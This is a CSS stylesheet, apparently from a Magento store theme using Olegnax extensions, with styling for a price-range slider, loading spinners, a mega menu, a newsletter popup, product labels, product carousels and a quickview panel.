  background: #ffe51e;
}
.filter-options-content .noUi-draggable {
  cursor: ew-resize;
}
.filter-options-content .ox-price-filter__values {
  display: none;
}
.filter-options-content .noUi-vertical .noUi-draggable {
  cursor: ns-resize;
}
.filter-options-content .noUi-handle {
  border: none;
  border-radius: 0;
  background: #000000;
  box-shadow: none;
}
.filter-options-content .noUi-handle .noUi-tooltip {
  opacity: 0;
  transition: opacity 200ms ease;
}
.filter-options-content .noUi-handle.noUi-active .noUi-tooltip,
.filter-options-content .noUi-handle:hover .noUi-tooltip {
  opacity: 1;
}
.filter-options-content .noUi-handle:after {
  left: 17px;
}
.filter-options-content .noUi-vertical .noUi-handle:before,
.filter-options-content .noUi-vertical .noUi-handle:after {
  width: 14px;
  height: 1px;
  left: 6px;
  top: 14px;
}
.filter-options-content .noUi-vertical .noUi-handle:after {
  top: 17px;
}
.filter-options-content [disabled] .noUi-connect {
  background: #B8B8B8;
}
.filter-options-content [disabled].noUi-target,
.filter-options-content [disabled].noUi-handle,
.filter-options-content [disabled] .noUi-handle {
  cursor: not-allowed;
}
.filter-options-content .noUi-pips,
.filter-options-content .noUi-pips * {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.filter-options-content .noUi-pips {
  position: absolute;
  color: #999;
}
.filter-options-content .noUi-value {
  position: absolute;
  white-space: nowrap;
  text-align: center;
}
.filter-options-content .noUi-value-sub {
  color: #ccc;
  font-size: 10px;
}
.filter-options-content .noUi-marker {
  position: absolute;
  background: #e4e4e4;
}
.filter-options-content .noUi-marker-sub {
  background: #AAA;
}
.filter-options-content .noUi-marker-large {
  background: #e4e4e4;
}
.filter-options-content .noUi-pips-horizontal {
  padding: 10px 0;
  height: 35px;
  top: 100%;
  left: 0;
  width: 100%;
}
.filter-options-content .noUi-value-horizontal {
  -webkit-transform: translate(0, 17px);
  transform: translate(0, 17px);
  margin-left: -3px;
}
.filter-options-content .noUi-pips-horizontal .noUi-value-horizontal:last-child {
  -webkit-transform: translate(-100%, 17px);
  transform: translate(-100%, 17px);
  margin-left: 3px;
}
.filter-options-content .noUi-rtl .noUi-value-horizontal {
  -webkit-transform: translate(50%, 50%);
  transform: translate(50%, 50%);
}
.filter-options-content .noUi-marker-horizontal.noUi-marker {
  margin-left: -1px;
  width: 2px;
  height: 5px;
}
.filter-options-content .noUi-marker-horizontal.noUi-marker-sub {
  height: 10px;
}
.filter-options-content .noUi-marker-horizontal.noUi-marker-large {
  height: 12px;
}
.filter-options-content .noUi-pips-vertical {
  padding: 0 10px;
  height: 100%;
  top: 0;
  left: 100%;
}
.filter-options-content .noUi-value-vertical {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding-left: 25px;
}
.filter-options-content .noUi-rtl .noUi-value-vertical {
  -webkit-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
.filter-options-content .noUi-marker-vertical.noUi-marker {
  width: 5px;
  height: 2px;
  margin-top: -1px;
}
.filter-options-content .noUi-marker-vertical.noUi-marker-sub {
  width: 10px;
}
.filter-options-content .noUi-marker-vertical.noUi-marker-large {
  width: 15px;
}
.filter-options-content .noUi-tooltip {
  display: block;
  position: absolute;
  border: none;
  border-radius: 0;
  background: #000;
  color: #fff;
  padding: 5px 6px;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
}
.filter-options-content .noUi-horizontal .noUi-tooltip {
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  left: 50%;
  bottom: 110%;
}
.filter-options-content .noUi-vertical .noUi-tooltip {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  right: 120%;
}
.filter-options-content .hide-pips .noUi-pips.noUi-pips-horizontal {
  padding: 15px 0 0 0;
}
.filter-options-content .hide-pips .noUi-pips .noUi-value-horizontal {
  -webkit-transform: none;
  transform: none;
}
.filter-options-content .hide-pips .noUi-pips .noUi-marker {
  display: none;
}
.filter-options-content .tooltip-always-show .noUi-handle .noUi-tooltip {
  opacity: 1;
}
.filter-options-content .tooltip-always-show noUi-target.noUi-horizontal {
  margin-top: 20px;
}
.column.main .products.products-grid,
.column.main .products.products-list,
.column.main .products-grid.grid,
.sidebar.sidebar-main .block.filter {
  position: relative;
}
.ox-product-nav {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
  top: 0;
  left: 0;
}
.ox-product-nav.ox-product-nav-page {
  position: fixed;
  z-index: 99999;
}
.ox-product-nav .ox-product-nav__loader {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate3d(-50%, -50%, 0);
}
.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader {
  position: relative;
  width: 160px;
  height: 160px;
  margin-top: 0;
}
.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader:before {
  background: rgba(255, 255, 255, 0.5) url('images/loader-2.gif') no-repeat 50% 50%;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.ox-product-nav.ox-product-nav__loader--css .ox-product-nav__loader {
  display: block;
  width: 35px;
  height: 35px;
  border: 4px solid rgba(0, 0, 0, 0);
  border-radius: 35px;
  border-left: 4px solid #000000;
  border-right: 4px solid #000000;
  border-top: 4px solid #000000;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
  margin-left: -17px;
  margin-top: -17px;
}
.filter-options-content .item.item-price-slider {
  display: block;
  padding-right: 3px;
}
.filter-options-content .item[class*='ox-item-level-'] {
  padding-left: 30px;
}
.filter-options-content .item.ox-item-level-,
.filter-options-content .item.ox-item-level-0 {
  padding-left: 0;
}
.filter-options-content .item.ox-item-level-1 {
  padding-left: 12px;
}
.filter-options-content .item.ox-item-level-2 {
  padding-left: 24px;
}
.filter-options-content .ox-layered__items--checkbox .item input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}
.ox-price-filter__values {
  text-align: left;
  overflow: hidden;
}
.ox-price-filter__values .ox-slider-min {
  float: left;
}
.ox-price-filter__values .ox-slider-max {
  float: right;
}
.ox-price-filter__values .ox-slider-max,
.ox-price-filter__values .ox-slider-min {
  opacity: 0.6;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2021 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2021 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/* Toggle Plus Icon */
.ox-megamenu img {
  vertical-align: middle;
}
.ox-megamenu .ox-border-bottom {
  padding: 0 0 33px;
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-border-top {
  padding: 33px 0 0;
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-vertical-separator {
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  height: 90%;
  margin-top: 5%;
  margin-bottom: 5%;
  background: rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-space-between {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
}
.ox-megamenu .a-center {
  text-align: center;
}
.ox-megamenu .a-left {
  text-align: left;
}
.ox-megamenu .a-right {
  text-align: right;
}
.ox-megamenu .no-padding {
  padding: 0 !important;
}
.ox-megamenu .no-margin {
  margin: 0 !important;
}
.ox-megamenu .relative {
  position: relative;
}
.ox-megamenu .widget.block-products-list .block-title {
  margin-bottom: 12px;
}
.ox-megamenu .row,
.ox-megamenu .ox-megamenu__dropdown .row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-right: -15px;
  margin-left: -15px;
}
.ox-menu-col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.ox-megamenu-trns {
  display: none;
  min-width: 100%;
  left: 0;
  top: 100%;
  position: absolute;
  z-index: 1;
  cursor: default;
}
.ox-megamenu--scroll {
  overflow: auto;
}
.ox-megamenu {
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
}
.ox-megamenu ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.ox-megamenu a {
  text-decoration: none !important;
}
.ox-megamenu .ox-menu__category-image {
  width: 100%;
  height: auto;
}
.ox-megamenu .ox-menu__category-image img {
  display: block;
  margin-bottom: 15px;
}
/* Main Navigation Links */
.ox-megamenu-navigation > li,
.ox-megamenu-navigation .category-item {
  margin: 0;
  position: relative;
}
.ox-megamenu-navigation > li > a,
.ox-megamenu-navigation .category-item > a {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  word-break: break-word;
  position: relative;
  width: 100%;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  background-color: transparent;
  color: #333333;
  padding: 6px 9px;
  font-size: 14px;
  font-weight: 700;
}
.ox-megamenu-navigation > li.has-active > .level-top,
.ox-megamenu-navigation .category-item.has-active > .level-top,
.ox-megamenu-navigation > li.active > .level-top,
.ox-megamenu-navigation .category-item.active > .level-top,
.ox-megamenu-navigation > li.has-active > a,
.ox-megamenu-navigation .category-item.has-active > a,
.ox-megamenu-navigation > li.active > a,
.ox-megamenu-navigation .category-item.active > a {
  background-color: #333333;
  color: #ffffff;
}
.ox-megamenu-navigation > li.has-active > .level-top .ox-menu-arrow:before,
.ox-megamenu-navigation .category-item.has-active > .level-top .ox-menu-arrow:before,
.ox-megamenu-navigation > li.active > .level-top .ox-menu-arrow:before,
.ox-megamenu-navigation .category-item.active > .level-top .ox-menu-arrow:before,
.ox-megamenu-navigation > li.has-active > a .ox-menu-arrow:before,
.ox-megamenu-navigation .category-item.has-active > a .ox-menu-arrow:before,
.ox-megamenu-navigation > li.active > a .ox-menu-arrow:before,
.ox-megamenu-navigation .category-item.active > a .ox-menu-arrow:before,
.ox-megamenu-navigation > li.has-active > .level-top .ox-menu-arrow:after,
.ox-megamenu-navigation .category-item.has-active > .level-top .ox-menu-arrow:after,
.ox-megamenu-navigation > li.active > .level-top .ox-menu-arrow:after,
.ox-megamenu-navigation .category-item.active > .level-top .ox-menu-arrow:after,
.ox-megamenu-navigation > li.has-active > a .ox-menu-arrow:after,
.ox-megamenu-navigation .category-item.has-active > a .ox-menu-arrow:after,
.ox-megamenu-navigation > li.active > a .ox-menu-arrow:after,
.ox-megamenu-navigation .category-item.active > a .ox-menu-arrow:after {
  background-color: #000000;
}
.ox-megamenu-navigation > .level0 {
  margin: 9px 0;
}
.ox-megamenu-navigation > .level0 > .level-top {
  line-height: 1;
  box-sizing: border-box;
  position: relative;
  letter-spacing: -0.03em;
  padding: 6px 9px;
  min-height: 24px;
  font-size: 20px;
  font-weight: 700;
  text-decoration: none;
  text-transform: uppercase;
  background-color: transparent;
  color: #333333;
}
.ox-megamenu-navigation > .level0 > .level-top:after {
  /* IE FIX */
  content: '';
  min-height: inherit;
  font-size: 0;
  display: block;
}
.ox-megamenu-navigation .ox-megamenu__dropdown {
  background-position: bottom right;
  background-repeat: no-repeat;
}
.ox-megamenu-navigation .ox-megamenu__dropdown .category-item > a {
  border-top: none;
}
.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > a {
  border-color: #333333;
}
/* padding for parent submenu items (with plus) */
.ox-mm-sub-icons .ox-megamenu__dropdown li.parent > a {
  padding-right: 16px;
}
/* Labels */
.ox-megamenu-navigation .ox-megamenu-label {
  z-index: 1;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-size: 11px;
  font-weight: 600;
  color: #ffffff;
  border-radius: 0;
  background-color: #ff0000;
  line-height: 1;
  padding: 3px 5px 4px 5px;
  position: relative;
  display: block;
  right: -10px;
  letter-spacing: 0;
  top: 0;
  text-transform: initial;
}
.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > a {
  text-transform: unset;
}
.ox-menu-item__custom-element {
  margin-right: 6px;
  line-height: 1;
}
.ox-menu-item__custom-element > i {
  line-height: 0;
  display: inherit;
}
.ox-menu-item__custom-element > i:before {
  display: block;
}
.ox-megamenu__dropdown .widget.block,
.ox-megamenu__dropdown .widget.block-products-list {
  margin-bottom: 0;
}
.modal-popup.ox-newsletter-modal {
  overflow: auto;
  left: 20px;
  right: auto;
  bottom: auto;
  top: 20px;
  width: 960px;
  max-width: calc(100% - 40px);
  margin: auto;
  max-height: calc(100% - 40px);
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
  opacity: 0;
  -webkit-transition: none;
  transition: none;
  /*box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);*/
  box-shadow: 0px 5px 70px rgba(0, 0, 0, 0.1);
  will-change: transform;
}
.modal-popup.ox-newsletter-modal.no-overlay {
  z-index: 99999 !important;
}
.modal-popup.ox-newsletter-modal .modal-inner-wrap {
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  max-height: 100%;
  margin: 0;
  /*height:550px;*/
  display: block;
  position: static;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  background-attachment: local;
  max-height: calc(100vh - 40px);
  overflow-y: auto;
}
.modal-popup.ox-newsletter-modal._show {
  -webkit-transition: opacity .4s ease, transform .7s ease;
  transition: opacity .4s ease, transform .7s ease;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}
.modal-popup.ox-newsletter-modal .modal-header {
  padding: 0;
  height: 0;
}
.modal-popup.ox-newsletter-modal .modal-content {
  padding: 0;
  height: 100%;
}
.modal-popup.ox-newsletter-modal .action-close {
  z-index: 10;
}
.modal-popup.ox-newsletter-modal .ox-newsletter-modal__overlay {
  z-index: 99998;
}
.ox-newsletter-modal .-form-button-below .block.newsletter .form.subscribe {
  flex-direction: column;
}
.ox-newsletter-modal .-form-button-below .block.newsletter .action.primary {
  width: 100%;
  margin-top: 10px;
}
.ox-newsletter-modal .col {
  position: relative;
  width: 100%;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.ox-newsletter-modal .col.-content {
  padding: 0;
}
.ox-newsletter-modal .block.newsletter {
  background: none;
  padding: 0;
}
.ox-newsletter-modal .-image {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  height: 100%;
}
.ox-newsletter-modal .inner {
  width: 100%;
  padding: 60px;
}
.ox-newsletter-modal .-content-v-center .inner {
  margin: auto;
}
.ox-newsletter-modal .-content-v-bottom .inner {
  margin-top: auto;
}
.ox-newsletter-modal .-content-h-left .-content {
  text-align: left;
}
.ox-newsletter-modal .-content-h-center .-content {
  text-align: center;
}
.ox-newsletter-modal .-content-h-right .-content {
  text-align: right;
}
.ox-unlock-newsletter {
  position: relative;
}
.ox-unlock-newsletter .-form-wrapper {
  padding: 12px;
  background: #fbe62d;
  width: 100%;
}
.ox-unlock-newsletter .-form-wrapper .block.newsletter {
  margin: 0;
}
.ox-product-labels-wrapper {
  position: absolute;
  text-align: left;
  pointer-events: none;
  top: 0;
  left: 0;
  z-index: 2;
  opacity: 1;
  transition: opacity 0.2s ease;
}
.ox-product-labels-wrapper.ox-product-labels--top-left {
  top: 0;
  left: 0;
  bottom: auto;
  right: auto;
}
.ox-product-labels-wrapper.ox-product-labels--top-left span {
  margin-bottom: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--top-right {
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
}
.ox-product-labels-wrapper.ox-product-labels--top-right span {
  margin-bottom: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-left {
  bottom: 0;
  left: 0;
  top: auto;
  right: auto;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-left span {
  margin-top: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-right {
  bottom: 0;
  right: 0;
  top: auto;
  left: auto;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-right span {
  margin-top: 3px;
}
.ox-product-label-custom,
.ox-product-label-bestseller,
.ox-product-label-featured,
.ox-product-label-new,
.ox-product-label-sale {
  padding: 5px 7px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  display: inline-block;
  clear: left;
  float: left;
}
.ox-product-label-bestseller {
  color: #ffffff;
  background: #f94127;
}
.ox-product-label-custom,
.ox-product-label-featured {
  color: #ffffff;
  background: #00d7e1;
}
.ox-product-label-new {
  color: #ffffff;
  background: #f94127;
}
.ox-product-label-sale {
  color: #ffffff;
  background: #c2e124;
}
.products-grid__layout-2.grid .product-item:hover .ox-product-labels-wrapper,
.products-grid__layout-default.grid .product-item:hover .ox-product-labels-wrapper {
  opacity: 0;
}
.products-grid .product-items.owl-carousel .product-item,
.page-products .products-grid .product-items.owl-carousel .product-item {
  max-width: none !important;
}
.owl-dots--align-center .owl-carousel .owl-dots {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.widget.block-products-list {
  margin-bottom: 60px;
}
.widget.block-products-list .owl-carousel:not(.owl-loaded) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.widget.block-products-list .owl-carousel:not(.owl-loaded) > .product-item-info {
  opacity: 0;
  visibility: hidden;
}
.widget.block-products-list .products-grid .product-items:not(.owl-carousel) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.widget.block-products-list .products-grid .product-items:not(.owl-carousel) .product-item {
  width: 100%;
}
.widget.block-products-list .block-title {
  margin-bottom: 15px;
}
.widget.block-products-list .block-title strong,
.widget.block-products-list .block-title h1,
.widget.block-products-list .block-title h2,
.widget.block-products-list .block-title h3,
.widget.block-products-list .block-title h4,
.widget.block-products-list .block-title h5,
.widget.block-products-list .block-title h6 {
  max-width: calc(100% - 70px);
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title .owl-nav {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title.no-title .owl-nav {
  margin-left: 0;
}
.widget.block-products-list .block-title.title-h1,
.widget.block-products-list .block-title.title-h2,
.widget.block-products-list .block-title.title-h3 {
  margin-bottom: 30px;
}
.widget.block-products-list.title--align-center .block-title {
  text-align: center;
}
.widget.block-products-list.owl-nav--position-title .owl-carousel .owl-nav {
  display: none;
}
.widget.block-products-list.title--sideline.title--align-left .block-title {
  display: flex;
  align-items: center;
  overflow: hidden;
  text-align: left;
}
.widget.block-products-list.title--sideline.title--align-left .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 100%;
  left: 30px;
  margin-right: -100%;
}
.widget.block-products-list.title--sideline.title--align-left .block-title.no-title:after {
  left: 10px;
}
.widget.block-products-list.title--sideline.title--align-center .block-title {
  overflow: hidden;
  text-align: center;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:before,
.widget.block-products-list.title--sideline.title--align-center .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:before {
  right: 30px;
  margin-left: -100%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:after {
  left: 30px;
  margin-right: -100%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:after {
  left: 10px;
}
.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:before {
  right: 10px;
}
.owl-carousel.widget-product-grid .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.owl-carousel.widget-product-grid .owl-nav button {
  transition: transform 0.2s ease;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next.disabled,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-dots--show .owl-carousel .owl-nav button.owl-next,
.owl-dots--show .owl-carousel .owl-nav button.owl-prev {
  margin-top: -25px;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-3columns .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .products-grid .product-item,
.page-layout-3columns .block.widget.product-columns-s-2 .products-grid .product-item,
.page-layout-1column .block.widget.product-columns-s-2 .products-grid .product-item,
.block.widget.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-3columns .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .products-grid .product-item,
.page-layout-3columns .block.widget.product-columns-s-1 .products-grid .product-item,
.page-layout-1column .block.widget.product-columns-s-1 .products-grid .product-item,
.block.widget.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .product-item,
.page-layout-3columns .block.widget.product-columns-s-2 .product-item,
.page-layout-1column .block.widget.product-columns-s-2 .product-item,
.block.widget.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .product-item,
.page-layout-3columns .block.widget.product-columns-s-1 .product-item,
.page-layout-1column .block.widget.product-columns-s-1 .product-item,
.block.widget.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
#ox_quickview_wrapper html {
  overflow: hidden;
}
.ox_quickview-preloader {
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  content: url('Olegnax_Quickview/images/preloader.svg');
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -15px;
  margin-left: -40px;
}
.ox-quickview-catalog-product-view .bundle-options-container,
.ox_quickview-catalog_product-view .bundle-options-container {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  background: #fff;
  margin-bottom: 0;
}
.ox-quickview-catalog-product-view .bundle-options-container .product-add-form,
.ox_quickview-catalog_product-view .bundle-options-container .product-add-form {
  padding: 50px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-left,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-left {
  padding-left: 20px;
  padding-top: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-right,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-right {
  padding-top: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left {
  padding-left: 20px;
  padding-bottom: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right {
  padding-bottom: 20px;
}
.ox-quickview-catalog-product-view.catalog-product-view .column.main,
.ox_quickview-catalog_product-view.catalog-product-view .column.main {
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery,
.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab,
.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.ox-quickview-catalog-product-view .product-info-main,
.ox_quickview-catalog_product-view .product-info-main {
  width: 48%;
  padding: 50px 40px 0 40px;
  margin-bottom: 0;
  overflow-y: auto;
}
.ox-quickview-catalog-product-view .product-info-main .swatch-attribute,
.ox_quickview-catalog_product-view .product-info-main .swatch-attribute {
  margin-bottom: 10px;
}
.ox-quickview-catalog-product-view .product-info-main .product-reviews-summary,
.ox_quickview-catalog_product-view .product-info-main .product-reviews-summary {
  margin: -15px 0 17px 0;
}
.ox-quickview-catalog-product-view .product-info-main .page-title-wrapper .page-title,
.ox_quickview-catalog_product-view .product-info-main .page-title-wrapper .page-title {
  margin-bottom: 18px;
}
.ox-quickview-catalog-product-view .product-info-main .product.attribute.overview,
.ox_quickview-catalog_product-view .product-info-main .product.attribute.overview {
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view .box-tocart .action.tocart,
.ox_quickview-catalog_product-view .box-tocart .action.tocart {
  width: 100%;
}
.ox-quickview-catalog-product-view .page-wrapper .page-main,
.ox_quickview-catalog_product-view .page-wrapper .page-main {
  padding: 0 !important;
  min-height: 300px;
}
.ox-quickview-catalog-product-view .reviews-actions .add,
.ox_quickview-catalog_product-view .reviews-actions .add {
  display: none;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form {
  border: none;
  padding: 0;
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart {
  width: 100%;
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links {
  display: flex;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-wrapper,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-wrapper,
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom {
  float: none;
  width: 100%;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom .price-box,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom .price-box {
  display: none;
}
.ox-quickview-catalog-product-view .product-add-form,
.ox_quickview-catalog_product-view .product-add-form,
.ox-quickview-catalog-product-view .product-options-bottom .box-tocart,
.ox_quickview-catalog_product-view .product-options-bottom .box-tocart,
.ox-quickview-catalog-product-view .product-options-bottom .actions--right-to-cart,
.ox_quickview-catalog_product-view .product-options-bottom .actions--right-to-cart {
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view .product-info-main .product-info-price,
.ox_quickview-catalog_product-view .product-info-main .product-info-price,
.ox-quickview-catalog-product-view .product-options-bottom .product-info-price,
.ox_quickview-catalog_product-view .product-options-bottom .product-info-price {
  margin-bottom: 24px;
}
.ox-quickview-catalog-product-view .swatch-opt,
.ox_quickview-catalog_product-view .swatch-opt {
  margin: 20px 0 30px 0;
}
.ox-quickview-catalog-product-view .product-add-form .fieldset,
.ox_quickview-catalog_product-view .product-add-form .fieldset {
  margin: 0 0 30px;
}
/*.box-gotoproduct #product-gotoproduct-button {

    }*/
/*.page-products .product-item .ox-quickview {
            display: none
    }*/
